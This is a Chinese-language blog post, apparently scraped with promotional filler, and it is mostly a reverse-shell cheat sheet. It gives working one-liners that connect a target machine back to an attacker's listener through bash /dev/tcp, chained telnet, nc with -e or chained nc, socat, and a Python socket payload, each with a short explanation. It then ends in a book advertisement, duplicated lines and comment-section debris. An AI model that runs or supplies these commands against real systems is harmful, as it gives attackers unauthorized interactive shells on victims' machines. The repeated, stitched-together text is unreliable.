网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

bash -i >& /dev/tcp/x.x.x.x/port 0>&1

bash -i 打开一个交互的bash

& 将标准错误输出重定向到标准输出

/dev/tcp/x.x.x.x/port 意为调用socket,建立socket连接,其中x.x.x.x为要反弹到的主机ip,port为端口

0>&1 标准输入重定向到标准输出,实现你与反弹出来的shell的交互

3、效果如下



二、telnet反弹

Telnet 是一种用于远程登录到计算机系统的网络协议和命令行工具。使用 Telnet,您可以在本地计算机上打开终端窗口,然后通过 Internet 或局域网连接到其他计算机。

Telnet 命令可用于连接到远程计算机并执行各种操作,例如运行命令、编辑文件或查看系统信息。您可以使用 Telnet 客户端应用程序来发起 Telnet 会话,并在会话期间发送命令和接收输出。简单来说就是ssh的前身

条件:目标机器上存在telnet服务

1、 攻击者主机上打开两个终端分别执行监听

nc -lnvp port1

nc -lnvp port2

监听两个端口分别用来输入和输出,其中x.x.x.x均为攻击者ip

2、目标主机中执行

telnet x.x.x.x 4444 | /bin/bash | telnet x.x.x.x 5555

3、效果如下

在4444的监听终端输入指令,即可在5555的监听终端查看指令结果

三、nc反弹

1、支持-e参数

如果目标机器上的nc支持-e参数,如下就可以直接反弹

攻击机执行

nc -lnvp 端口

目标机器执行如下命令反弹shell

nc -e /bin/bash x.x.x.x port

效果如下



2、不支持-e参数

这里讲的就是另外一种情况,目标机器上有nc,但是nc的版本不支持e参数,这里就给大家介绍一个技巧——NC串连

kali攻击机上开启两个终端监听不同端口分别用于接收输入和输出

目标机器上使用nc串联反弹权限

nc 客户端的ip 第一个端口|/bin/bash |nc 客户端的ip 第二个端口

详细给大家讲一下服务端执行这条命令的意思

语句的前半部分****服务端nc将shell回弹到客户端ip的第一个端口,此时客户端开启对第一个端口的监听并成功建立连接(但这里并不是交互式shell,看不到命令执行的结果),语句后半部分意思就是将用户在第一个端口建立的shell上的命令执行结果作为第二个端口的输出内容,此时用户再用客户端nc监听并连接第二个端口,这样就可以实现攻击者在第一个端口输入命令,在第二个端口就能看到命令执行的结果

效果如下

这样我们再4567端口的监听页面输入的命令的回显结果就会在1234端口的监听页面显示

这样我们再4567端口的监听页面输入的命令的回显结果就会在1234端口的监听页面显示

这招巨好用,大家可以多看看或者下去自己试一下

四、socat反弹

socat是一个用于数据转发的命令行工具,它可以在两个端口之间建立虚拟通道,将数据从一个端口转发到另一个端口,同时支持很多网络协议。

1、攻击机开启监听

2、目标机器使用socat反弹shell

执行如下命令

socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:x.x.x.x:port

x.x.x.x是攻击机的ip

port是攻击机开启的监听端口

3、效果如下

3、效果如下

五、Python反弹

1、攻击机开启监听

nc -lnvp port

我这里用的是

nc -lnvp 1234

2、目标机器使用python反弹shell

python -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('x.x.x.x',port));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"





最全的Linux教程,Linux从入门到精通

======================

-

linux从入门到精通(第2版)

-

Linux系统移植

-

Linux驱动开发入门与实战

-

LINUX 系统移植 第2版

-

Linux开源网络全栈详解 从DPDK到OpenFlow

第一份《Linux从入门到精通》466页

====================

内容简介

====

本书是获得了很多读者好评的Linux经典畅销书**《Linux从入门到精通》的第2版**。本书第1版出版后曾经多次印刷,并被51CTO读书频道评为“最受读者喜爱的原创IT技术图书奖”。本书第﹖版以最新的Ubuntu 12.04为版本,循序渐进地向读者介绍了Linux 的基础应用、系统管理、网络应用、娱乐和办公、程序开发、服务器配置、系统安全等。本书附带1张光盘,内容为本书配套多媒体教学视频。另外,本书还为读者提供了大量的Linux学习资料和Ubuntu安装镜像文件,供读者免费下载。

本书适合广大Linux初中级用户、开源软件爱好者和大专院校的学生阅读,同时也非常适合准备从事Linux平台开发的各类人员。

需要《Linux入门到精通》、《linux系统移植》、《Linux驱动开发入门实战》、《Linux开源网络全栈》电子书籍及教程的工程师朋友们劳烦您转发+评论

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

6078

6078

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?